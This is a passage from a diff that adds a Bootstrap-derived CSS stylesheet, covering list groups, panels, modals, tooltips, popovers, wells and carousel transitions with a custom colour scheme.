+  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+}
+.progress-bar-danger {
+  background-color: #d9534f;
+}
+.progress-striped .progress-bar-danger {
+  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+}
+.media {
+  margin-top: 15px;
+}
+.media:first-child {
+  margin-top: 0;
+}
+.media,
+.media-body {
+  zoom: 1;
+  overflow: hidden;
+}
+.media-body {
+  width: 10000px;
+}
+.media-object {
+  display: block;
+}
+.media-object.img-thumbnail {
+  max-width: none;
+}
+.media-right,
+.media > .pull-right {
+  padding-left: 10px;
+}
+.media-left,
+.media > .pull-left {
+  padding-right: 10px;
+}
+.media-left,
+.media-right,
+.media-body {
+  display: table-cell;
+  vertical-align: top;
+}
+.media-middle {
+  vertical-align: middle;
+}
+.media-bottom {
+  vertical-align: bottom;
+}
+.media-heading {
+  margin-top: 0;
+  margin-bottom: 5px;
+}
+.media-list {
+  padding-left: 0;
+  list-style: none;
+}
+.list-group {
+  margin-bottom: 20px;
+  padding-left: 0;
+}
+.list-group-item {
+  position: relative;
+  display: block;
+  padding: 10px 15px;
+  margin-bottom: -1px;
+  background-color: #ffffff;
+  border: 1px solid #dddddd;
+}
+.list-group-item:first-child {
+  border-top-right-radius: 2px;
+  border-top-left-radius: 2px;
+}
+.list-group-item:last-child {
+  margin-bottom: 0;
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+a.list-group-item,
+button.list-group-item {
+  color: #555555;
+}
+a.list-group-item .list-group-item-heading,
+button.list-group-item .list-group-item-heading {
+  color: #333333;
+}
+a.list-group-item:hover,
+button.list-group-item:hover,
+a.list-group-item:focus,
+button.list-group-item:focus {
+  text-decoration: none;
+  color: #555555;
+  background-color: #f5f5f5;
+}
+button.list-group-item {
+  width: 100%;
+  text-align: left;
+}
+.list-group-item.disabled,
+.list-group-item.disabled:hover,
+.list-group-item.disabled:focus {
+  background-color: #eeeeee;
+  color: #777777;
+  cursor: not-allowed;
+}
+.list-group-item.disabled .list-group-item-heading,
+.list-group-item.disabled:hover .list-group-item-heading,
+.list-group-item.disabled:focus .list-group-item-heading {
+  color: inherit;
+}
+.list-group-item.disabled .list-group-item-text,
+.list-group-item.disabled:hover .list-group-item-text,
+.list-group-item.disabled:focus .list-group-item-text {
+  color: #777777;
+}
+.list-group-item.active,
+.list-group-item.active:hover,
+.list-group-item.active:focus {
+  z-index: 2;
+  color: #ffffff;
+  background-color: #2574ab;
+  border-color: #2574ab;
+}
+.list-group-item.active .list-group-item-heading,
+.list-group-item.active:hover .list-group-item-heading,
+.list-group-item.active:focus .list-group-item-heading,
+.list-group-item.active .list-group-item-heading > small,
+.list-group-item.active:hover .list-group-item-heading > small,
+.list-group-item.active:focus .list-group-item-heading > small,
+.list-group-item.active .list-group-item-heading > .small,
+.list-group-item.active:hover .list-group-item-heading > .small,
+.list-group-item.active:focus .list-group-item-heading > .small {
+  color: inherit;
+}
+.list-group-item.active .list-group-item-text,
+.list-group-item.active:hover .list-group-item-text,
+.list-group-item.active:focus .list-group-item-text {
+  color: #aed4ee;
+}
+.list-group-item-success {
+  color: #1aa71c;
+  background-color: #dff0d8;
+}
+a.list-group-item-success,
+button.list-group-item-success {
+  color: #1aa71c;
+}
+a.list-group-item-success .list-group-item-heading,
+button.list-group-item-success .list-group-item-heading {
+  color: inherit;
+}
+a.list-group-item-success:hover,
+button.list-group-item-success:hover,
+a.list-group-item-success:focus,
+button.list-group-item-success:focus {
+  color: #1aa71c;
+  background-color: #d0e9c6;
+}
+a.list-group-item-success.active,
+button.list-group-item-success.active,
+a.list-group-item-success.active:hover,
+button.list-group-item-success.active:hover,
+a.list-group-item-success.active:focus,
+button.list-group-item-success.active:focus {
+  color: #fff;
+  background-color: #1aa71c;
+  border-color: #1aa71c;
+}
+.list-group-item-info {
+  color: #3b83a6;
+  background-color: #d9edf7;
+}
+a.list-group-item-info,
+button.list-group-item-info {
+  color: #3b83a6;
+}
+a.list-group-item-info .list-group-item-heading,
+button.list-group-item-info .list-group-item-heading {
+  color: inherit;
+}
+a.list-group-item-info:hover,
+button.list-group-item-info:hover,
+a.list-group-item-info:focus,
+button.list-group-item-info:focus {
+  color: #3b83a6;
+  background-color: #c4e3f3;
+}
+a.list-group-item-info.active,
+button.list-group-item-info.active,
+a.list-group-item-info.active:hover,
+button.list-group-item-info.active:hover,
+a.list-group-item-info.active:focus,
+button.list-group-item-info.active:focus {
+  color: #fff;
+  background-color: #3b83a6;
+  border-color: #3b83a6;
+}
+.list-group-item-warning {
+  color: #9c732c;
+  background-color: #fcf8e3;
+}
+a.list-group-item-warning,
+button.list-group-item-warning {
+  color: #9c732c;
+}
+a.list-group-item-warning .list-group-item-heading,
+button.list-group-item-warning .list-group-item-heading {
+  color: inherit;
+}
+a.list-group-item-warning:hover,
+button.list-group-item-warning:hover,
+a.list-group-item-warning:focus,
+button.list-group-item-warning:focus {
+  color: #9c732c;
+  background-color: #faf2cc;
+}
+a.list-group-item-warning.active,
+button.list-group-item-warning.active,
+a.list-group-item-warning.active:hover,
+button.list-group-item-warning.active:hover,
+a.list-group-item-warning.active:focus,
+button.list-group-item-warning.active:focus {
+  color: #fff;
+  background-color: #9c732c;
+  border-color: #9c732c;
+}
+.list-group-item-danger {
+  color: #d9534f;
+  background-color: #f2dede;
+}
+a.list-group-item-danger,
+button.list-group-item-danger {
+  color: #d9534f;
+}
+a.list-group-item-danger .list-group-item-heading,
+button.list-group-item-danger .list-group-item-heading {
+  color: inherit;
+}
+a.list-group-item-danger:hover,
+button.list-group-item-danger:hover,
+a.list-group-item-danger:focus,
+button.list-group-item-danger:focus {
+  color: #d9534f;
+  background-color: #ebcccc;
+}
+a.list-group-item-danger.active,
+button.list-group-item-danger.active,
+a.list-group-item-danger.active:hover,
+button.list-group-item-danger.active:hover,
+a.list-group-item-danger.active:focus,
+button.list-group-item-danger.active:focus {
+  color: #fff;
+  background-color: #d9534f;
+  border-color: #d9534f;
+}
+.list-group-item-heading {
+  margin-top: 0;
+  margin-bottom: 5px;
+}
+.list-group-item-text {
+  margin-bottom: 0;
+  line-height: 1.3;
+}
+.panel {
+  margin-bottom: 17px;
+  background-color: #ffffff;
+  border: 1px solid transparent;
+  border-radius: 2px;
+  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
+  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
+}
+.panel-body {
+  padding: 20px;
+}
+.panel-heading {
+  padding: 20px;
+  border-bottom: 1px solid transparent;
+  border-top-right-radius: 1px;
+  border-top-left-radius: 1px;
+}
+.panel-heading > .dropdown .dropdown-toggle {
+  color: inherit;
+}
+.panel-title {
+  margin-top: 0;
+  margin-bottom: 0;
+  font-size: 14px;
+  color: inherit;
+}
+.panel-title > a,
+.panel-title > small,
+.panel-title > .small,
+.panel-title > small > a,
+.panel-title > .small > a {
+  color: inherit;
+}
+.panel-footer {
+  padding: 20px;
+  background-color: #f5f5f5;
+  border-top: 1px solid #dddddd;
+  border-bottom-right-radius: 1px;
+  border-bottom-left-radius: 1px;
+}
+.panel > .list-group,
+.panel > .panel-collapse > .list-group {
+  margin-bottom: 0;
+}
+.panel > .list-group .list-group-item,
+.panel > .panel-collapse > .list-group .list-group-item {
+  border-width: 1px 0;
+  border-radius: 0;
+}
+.panel > .list-group:first-child .list-group-item:first-child,
+.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
+  border-top: 0;
+  border-top-right-radius: 1px;
+  border-top-left-radius: 1px;
+}
+.panel > .list-group:last-child .list-group-item:last-child,
+.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
+  border-bottom: 0;
+  border-bottom-right-radius: 1px;
+  border-bottom-left-radius: 1px;
+}
+.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+}
+.panel-heading + .list-group .list-group-item:first-child {
+  border-top-width: 0;
+}
+.list-group + .panel-footer {
+  border-top-width: 0;
+}
+.panel > .table,
+.panel > .table-responsive > .table,
+.panel > .panel-collapse > .table {
+  margin-bottom: 0;
+}
+.panel > .table caption,
+.panel > .table-responsive > .table caption,
+.panel > .panel-collapse > .table caption {
+  padding-left: 20px;
+  padding-right: 20px;
+}
+.panel > .table:first-child,
+.panel > .table-responsive:first-child > .table:first-child {
+  border-top-right-radius: 1px;
+  border-top-left-radius: 1px;
+}
+.panel > .table:first-child > thead:first-child > tr:first-child,
+.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
+.panel > .table:first-child > tbody:first-child > tr:first-child,
+.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
+  border-top-left-radius: 1px;
+  border-top-right-radius: 1px;
+}
+.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
+.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
+.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
+.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
+.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
+.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
+.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
+.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
+  border-top-left-radius: 1px;
+}
+.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
+.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
+.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
+.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
+.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
+.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
+.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
+.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
+  border-top-right-radius: 1px;
+}
+.panel > .table:last-child,
+.panel > .table-responsive:last-child > .table:last-child {
+  border-bottom-right-radius: 1px;
+  border-bottom-left-radius: 1px;
+}
+.panel > .table:last-child > tbody:last-child > tr:last-child,
+.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
+.panel > .table:last-child > tfoot:last-child > tr:last-child,
+.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
+  border-bottom-left-radius: 1px;
+  border-bottom-right-radius: 1px;
+}
+.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
+.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
+.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
+.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
+.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
+.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
+.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
+.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
+  border-bottom-left-radius: 1px;
+}
+.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
+.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
+.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
+.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
+.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
+.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
+.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
+.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
+  border-bottom-right-radius: 1px;
+}
+.panel > .panel-body + .table,
+.panel > .panel-body + .table-responsive,
+.panel > .table + .panel-body,
+.panel > .table-responsive + .panel-body {
+  border-top: 1px solid #ffffff;
+}
+.panel > .table > tbody:first-child > tr:first-child th,
+.panel > .table > tbody:first-child > tr:first-child td {
+  border-top: 0;
+}
+.panel > .table-bordered,
+.panel > .table-responsive > .table-bordered {
+  border: 0;
+}
+.panel > .table-bordered > thead > tr > th:first-child,
+.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
+.panel > .table-bordered > tbody > tr > th:first-child,
+.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
+.panel > .table-bordered > tfoot > tr > th:first-child,
+.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
+.panel > .table-bordered > thead > tr > td:first-child,
+.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
+.panel > .table-bordered > tbody > tr > td:first-child,
+.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
+.panel > .table-bordered > tfoot > tr > td:first-child,
+.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
+  border-left: 0;
+}
+.panel > .table-bordered > thead > tr > th:last-child,
+.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
+.panel > .table-bordered > tbody > tr > th:last-child,
+.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
+.panel > .table-bordered > tfoot > tr > th:last-child,
+.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
+.panel > .table-bordered > thead > tr > td:last-child,
+.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
+.panel > .table-bordered > tbody > tr > td:last-child,
+.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
+.panel > .table-bordered > tfoot > tr > td:last-child,
+.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
+  border-right: 0;
+}
+.panel > .table-bordered > thead > tr:first-child > td,
+.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
+.panel > .table-bordered > tbody > tr:first-child > td,
+.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
+.panel > .table-bordered > thead > tr:first-child > th,
+.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
+.panel > .table-bordered > tbody > tr:first-child > th,
+.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
+  border-bottom: 0;
+}
+.panel > .table-bordered > tbody > tr:last-child > td,
+.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
+.panel > .table-bordered > tfoot > tr:last-child > td,
+.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
+.panel > .table-bordered > tbody > tr:last-child > th,
+.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
+.panel > .table-bordered > tfoot > tr:last-child > th,
+.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
+  border-bottom: 0;
+}
+.panel > .table-responsive {
+  border: 0;
+  margin-bottom: 0;
+}
+.panel-group {
+  margin-bottom: 17px;
+}
+.panel-group .panel {
+  margin-bottom: 0;
+  border-radius: 2px;
+}
+.panel-group .panel + .panel {
+  margin-top: 5px;
+}
+.panel-group .panel-heading {
+  border-bottom: 0;
+}
+.panel-group .panel-heading + .panel-collapse > .panel-body,
+.panel-group .panel-heading + .panel-collapse > .list-group {
+  border-top: 1px solid #dddddd;
+}
+.panel-group .panel-footer {
+  border-top: 0;
+}
+.panel-group .panel-footer + .panel-collapse .panel-body {
+  border-bottom: 1px solid #dddddd;
+}
+.panel-default {
+  border-color: #d2d6df;
+}
+.panel-default > .panel-heading {
+  color: #262b36;
+  background-color: #9fa8bc;
+  border-color: #d2d6df;
+}
+.panel-default > .panel-heading + .panel-collapse > .panel-body {
+  border-top-color: #d2d6df;
+}
+.panel-default > .panel-heading .badge {
+  color: #9fa8bc;
+  background-color: #262b36;
+}
+.panel-default > .panel-footer + .panel-collapse > .panel-body {
+  border-bottom-color: #d2d6df;
+}
+.panel-primary {
+  border-color: #2574ab;
+}
+.panel-primary > .panel-heading {
+  color: #ffffff;
+  background-color: #2574ab;
+  border-color: #2574ab;
+}
+.panel-primary > .panel-heading + .panel-collapse > .panel-body {
+  border-top-color: #2574ab;
+}
+.panel-primary > .panel-heading .badge {
+  color: #2574ab;
+  background-color: #ffffff;
+}
+.panel-primary > .panel-footer + .panel-collapse > .panel-body {
+  border-bottom-color: #2574ab;
+}
+.panel-success {
+  border-color: #1c7781;
+}
+.panel-success > .panel-heading {
+  color: #1aa71c;
+  background-color: #259dab;
+  border-color: #1c7781;
+}
+.panel-success > .panel-heading + .panel-collapse > .panel-body {
+  border-top-color: #1c7781;
+}
+.panel-success > .panel-heading .badge {
+  color: #259dab;
+  background-color: #1aa71c;
+}
+.panel-success > .panel-footer + .panel-collapse > .panel-body {
+  border-bottom-color: #1c7781;
+}
+.panel-info {
+  border-color: #31b0d5;
+}
+.panel-info > .panel-heading {
+  color: #3b83a6;
+  background-color: #5bc0de;
+  border-color: #31b0d5;
+}
+.panel-info > .panel-heading + .panel-collapse > .panel-body {
+  border-top-color: #31b0d5;
+}
+.panel-info > .panel-heading .badge {
+  color: #5bc0de;
+  background-color: #3b83a6;
+}
+.panel-info > .panel-footer + .panel-collapse > .panel-body {
+  border-bottom-color: #31b0d5;
+}
+.panel-warning {
+  border-color: #df9730;
+}
+.panel-warning > .panel-heading {
+  color: #9c732c;
+  background-color: #e6ad5c;
+  border-color: #df9730;
+}
+.panel-warning > .panel-heading + .panel-collapse > .panel-body {
+  border-top-color: #df9730;
+}
+.panel-warning > .panel-heading .badge {
+  color: #e6ad5c;
+  background-color: #9c732c;
+}
+.panel-warning > .panel-footer + .panel-collapse > .panel-body {
+  border-bottom-color: #df9730;
+}
+.panel-danger {
+  border-color: #c9302c;
+}
+.panel-danger > .panel-heading {
+  color: #d9534f;
+  background-color: #d9534f;
+  border-color: #c9302c;
+}
+.panel-danger > .panel-heading + .panel-collapse > .panel-body {
+  border-top-color: #c9302c;
+}
+.panel-danger > .panel-heading .badge {
+  color: #d9534f;
+  background-color: #d9534f;
+}
+.panel-danger > .panel-footer + .panel-collapse > .panel-body {
+  border-bottom-color: #c9302c;
+}
+.embed-responsive {
+  position: relative;
+  display: block;
+  height: 0;
+  padding: 0;
+  overflow: hidden;
+}
+.embed-responsive .embed-responsive-item,
+.embed-responsive iframe,
+.embed-responsive embed,
+.embed-responsive object,
+.embed-responsive video {
+  position: absolute;
+  top: 0;
+  left: 0;
+  bottom: 0;
+  height: 100%;
+  width: 100%;
+  border: 0;
+}
+.embed-responsive-16by9 {
+  padding-bottom: 56.25%;
+}
+.embed-responsive-4by3 {
+  padding-bottom: 75%;
+}
+.well {
+  min-height: 20px;
+  padding: 19px;
+  margin-bottom: 20px;
+  background-color: #d8dce3;
+  border: 1px solid #c3c9d4;
+  border-radius: 2px;
+  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
+  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
+}
+.well blockquote {
+  border-color: #ddd;
+  border-color: rgba(0, 0, 0, 0.15);
+}
+.well-lg {
+  padding: 24px;
+  border-radius: 2px;
+}
+.well-sm {
+  padding: 9px;
+  border-radius: 2px;
+}
+.close {
+  float: right;
+  font-size: 18px;
+  font-weight: bold;
+  line-height: 1;
+  color: #000000;
+  text-shadow: 0 1px 0 #ffffff;
+  opacity: 0.2;
+  filter: alpha(opacity=20);
+}
+.close:hover,
+.close:focus {
+  color: #000000;
+  text-decoration: none;
+  cursor: pointer;
+  opacity: 0.5;
+  filter: alpha(opacity=50);
+}
+button.close {
+  padding: 0;
+  cursor: pointer;
+  background: transparent;
+  border: 0;
+  -webkit-appearance: none;
+}
+.modal-open {
+  overflow: hidden;
+}
+.modal {
+  display: none;
+  overflow: hidden;
+  position: fixed;
+  top: 0;
+  right: 0;
+  bottom: 0;
+  left: 0;
+  z-index: 1050;
+  -webkit-overflow-scrolling: touch;
+  outline: 0;
+}
+.modal.fade .modal-dialog {
+  -webkit-transform: translate(0, -25%);
+  -ms-transform: translate(0, -25%);
+  -o-transform: translate(0, -25%);
+  transform: translate(0, -25%);
+  -webkit-transition: -webkit-transform 0.3s ease-out;
+  -moz-transition: -moz-transform 0.3s ease-out;
+  -o-transition: -o-transform 0.3s ease-out;
+  transition: transform 0.3s ease-out;
+}
+.modal.in .modal-dialog {
+  -webkit-transform: translate(0, 0);
+  -ms-transform: translate(0, 0);
+  -o-transform: translate(0, 0);
+  transform: translate(0, 0);
+}
+.modal-open .modal {
+  overflow-x: hidden;
+  overflow-y: auto;
+}
+.modal-dialog {
+  position: relative;
+  width: auto;
+  margin: 10px;
+}
+.modal-content {
+  position: relative;
+  background-color: #ffffff;
+  border: 1px solid #999999;
+  border: 1px solid rgba(0, 0, 0, 0.2);
+  border-radius: 2px;
+  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
+  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
+  background-clip: padding-box;
+  outline: 0;
+}
+.modal-backdrop {
+  position: fixed;
+  top: 0;
+  right: 0;
+  bottom: 0;
+  left: 0;
+  z-index: 1040;
+  background-color: #000000;
+}
+.modal-backdrop.fade {
+  opacity: 0;
+  filter: alpha(opacity=0);
+}
+.modal-backdrop.in {
+  opacity: 0.5;
+  filter: alpha(opacity=50);
+}
+.modal-header {
+  padding: 15px;
+  border-bottom: 1px solid #e5e5e5;
+  min-height: 16.42857143px;
+}
+.modal-header .close {
+  margin-top: -2px;
+}
+.modal-title {
+  margin: 0;
+  line-height: 1.42857143;
+}
+.modal-body {
+  position: relative;
+  padding: 15px;
+}
+.modal-footer {
+  padding: 15px;
+  text-align: right;
+  border-top: 1px solid #e5e5e5;
+}
+.modal-footer .btn + .btn {
+  margin-left: 5px;
+  margin-bottom: 0;
+}
+.modal-footer .btn-group .btn + .btn {
+  margin-left: -1px;
+}
+.modal-footer .btn-block + .btn-block {
+  margin-left: 0;
+}
+.modal-scrollbar-measure {
+  position: absolute;
+  top: -9999px;
+  width: 50px;
+  height: 50px;
+  overflow: scroll;
+}
+@media (min-width: 768px) {
+  .modal-dialog {
+    width: 600px;
+    margin: 30px auto;
+  }
+  .modal-content {
+    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
+    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
+  }
+  .modal-sm {
+    width: 300px;
+  }
+}
+@media (min-width: 992px) {
+  .modal-lg {
+    width: 900px;
+  }
+}
+.tooltip {
+  position: absolute;
+  z-index: 1070;
+  display: block;
+  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+  font-style: normal;
+  font-weight: normal;
+  letter-spacing: normal;
+  line-break: auto;
+  line-height: 1.42857143;
+  text-align: left;
+  text-align: start;
+  text-decoration: none;
+  text-shadow: none;
+  text-transform: none;
+  white-space: normal;
+  word-break: normal;
+  word-spacing: normal;
+  word-wrap: normal;
+  font-size: 11px;
+  opacity: 0;
+  filter: alpha(opacity=0);
+}
+.tooltip.in {
+  opacity: 0.9;
+  filter: alpha(opacity=90);
+}
+.tooltip.top {
+  margin-top: -3px;
+  padding: 5px 0;
+}
+.tooltip.right {
+  margin-left: 3px;
+  padding: 0 5px;
+}
+.tooltip.bottom {
+  margin-top: 3px;
+  padding: 5px 0;
+}
+.tooltip.left {
+  margin-left: -3px;
+  padding: 0 5px;
+}
+.tooltip-inner {
+  max-width: 200px;
+  padding: 3px 8px;
+  color: #ffffff;
+  text-align: center;
+  background-color: #000000;
+  border-radius: 2px;
+}
+.tooltip-arrow {
+  position: absolute;
+  width: 0;
+  height: 0;
+  border-color: transparent;
+  border-style: solid;
+}
+.tooltip.top .tooltip-arrow {
+  bottom: 0;
+  left: 50%;
+  margin-left: -5px;
+  border-width: 5px 5px 0;
+  border-top-color: #000000;
+}
+.tooltip.top-left .tooltip-arrow {
+  bottom: 0;
+  right: 5px;
+  margin-bottom: -5px;
+  border-width: 5px 5px 0;
+  border-top-color: #000000;
+}
+.tooltip.top-right .tooltip-arrow {
+  bottom: 0;
+  left: 5px;
+  margin-bottom: -5px;
+  border-width: 5px 5px 0;
+  border-top-color: #000000;
+}
+.tooltip.right .tooltip-arrow {
+  top: 50%;
+  left: 0;
+  margin-top: -5px;
+  border-width: 5px 5px 5px 0;
+  border-right-color: #000000;
+}
+.tooltip.left .tooltip-arrow {
+  top: 50%;
+  right: 0;
+  margin-top: -5px;
+  border-width: 5px 0 5px 5px;
+  border-left-color: #000000;
+}
+.tooltip.bottom .tooltip-arrow {
+  top: 0;
+  left: 50%;
+  margin-left: -5px;
+  border-width: 0 5px 5px;
+  border-bottom-color: #000000;
+}
+.tooltip.bottom-left .tooltip-arrow {
+  top: 0;
+  right: 5px;
+  margin-top: -5px;
+  border-width: 0 5px 5px;
+  border-bottom-color: #000000;
+}
+.tooltip.bottom-right .tooltip-arrow {
+  top: 0;
+  left: 5px;
+  margin-top: -5px;
+  border-width: 0 5px 5px;
+  border-bottom-color: #000000;
+}
+.popover {
+  position: absolute;
+  top: 0;
+  left: 0;
+  z-index: 1060;
+  display: none;
+  max-width: 276px;
+  padding: 1px;
+  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+  font-style: normal;
+  font-weight: normal;
+  letter-spacing: normal;
+  line-break: auto;
+  line-height: 1.42857143;
+  text-align: left;
+  text-align: start;
+  text-decoration: none;
+  text-shadow: none;
+  text-transform: none;
+  white-space: normal;
+  word-break: normal;
+  word-spacing: normal;
+  word-wrap: normal;
+  font-size: 12px;
+  background-color: #ffffff;
+  background-clip: padding-box;
+  border: 1px solid #cccccc;
+  border: 1px solid rgba(0, 0, 0, 0.2);
+  border-radius: 2px;
+  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
+  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
+}
+.popover.top {
+  margin-top: -10px;
+}
+.popover.right {
+  margin-left: 10px;
+}
+.popover.bottom {
+  margin-top: 10px;
+}
+.popover.left {
+  margin-left: -10px;
+}
+.popover-title {
+  margin: 0;
+  padding: 8px 14px;
+  font-size: 12px;
+  background-color: #ffffff;
+  border-bottom: 1px solid #f2f2f2;
+  border-radius: 1px 1px 0 0;
+}
+.popover-content {
+  padding: 9px 14px;
+}
+.popover > .arrow,
+.popover > .arrow:after {
+  position: absolute;
+  display: block;
+  width: 0;
+  height: 0;
+  border-color: transparent;
+  border-style: solid;
+}
+.popover > .arrow {
+  border-width: 11px;
+}
+.popover > .arrow:after {
+  border-width: 10px;
+  content: "";
+}
+.popover.top > .arrow {
+  left: 50%;
+  margin-left: -11px;
+  border-bottom-width: 0;
+  border-top-color: #999999;
+  border-top-color: rgba(0, 0, 0, 0.25);
+  bottom: -11px;
+}
+.popover.top > .arrow:after {
+  content: " ";
+  bottom: 1px;
+  margin-left: -10px;
+  border-bottom-width: 0;
+  border-top-color: #ffffff;
+}
+.popover.right > .arrow {
+  top: 50%;
+  left: -11px;
+  margin-top: -11px;
+  border-left-width: 0;
+  border-right-color: #999999;
+  border-right-color: rgba(0, 0, 0, 0.25);
+}
+.popover.right > .arrow:after {
+  content: " ";
+  left: 1px;
+  bottom: -10px;
+  border-left-width: 0;
+  border-right-color: #ffffff;
+}
+.popover.bottom > .arrow {
+  left: 50%;
+  margin-left: -11px;
+  border-top-width: 0;
+  border-bottom-color: #999999;
+  border-bottom-color: rgba(0, 0, 0, 0.25);
+  top: -11px;
+}
+.popover.bottom > .arrow:after {
+  content: " ";
+  top: 1px;
+  margin-left: -10px;
+  border-top-width: 0;
+  border-bottom-color: #ffffff;
+}
+.popover.left > .arrow {
+  top: 50%;
+  right: -11px;
+  margin-top: -11px;
+  border-right-width: 0;
+  border-left-color: #999999;
+  border-left-color: rgba(0, 0, 0, 0.25);
+}
+.popover.left > .arrow:after {
+  content: " ";
+  right: 1px;
+  border-right-width: 0;
+  border-left-color: #ffffff;
+  bottom: -10px;
+}
+.carousel {
+  position: relative;
+}
+.carousel-inner {
+  position: relative;
+  overflow: hidden;
+  width: 100%;
+}
+.carousel-inner > .item {
+  display: none;
+  position: relative;
+  -webkit-transition: 0.6s ease-in-out left;
+  -o-transition: 0.6s ease-in-out left;
+  transition: 0.6s ease-in-out left;
+}
+.carousel-inner > .item > img,
+.carousel-inner > .item > a > img {
+  line-height: 1;
+}
+@media all and (transform-3d), (-webkit-transform-3d) {
+  .carousel-inner > .item {
+    -webkit-transition: -webkit-transform 0.6s ease-in-out;
+    -moz-transition: -moz-transform 0.6s ease-in-out;
+    -o-transition: -o-transform 0.6s ease-in-out;
+    transition: transform 0.6s ease-in-out;
+    -webkit-backface-visibility: hidden;
+    -moz-backface-visibility: hidden;
+    backface-visibility: hidden;
+    -webkit-perspective: 1000px;
+    -moz-perspective: 1000px;
+    perspective: 1000px;
+  }
+  .carousel-inner > .item.next,
+  .carousel-inner > .item.active.right {
+    -webkit-transform: translate3d(100%, 0, 0);
+    transform: translate3d(100%, 0, 0);
+    left: 0;
+  }
+  .carousel-inner > .item.prev,
+  .carousel-inner > .item.active.left {
+    -webkit-transform: translate3d(-100%, 0, 0);
+    transform: translate3d(-100%, 0, 0);
+    left: 0;
+  }
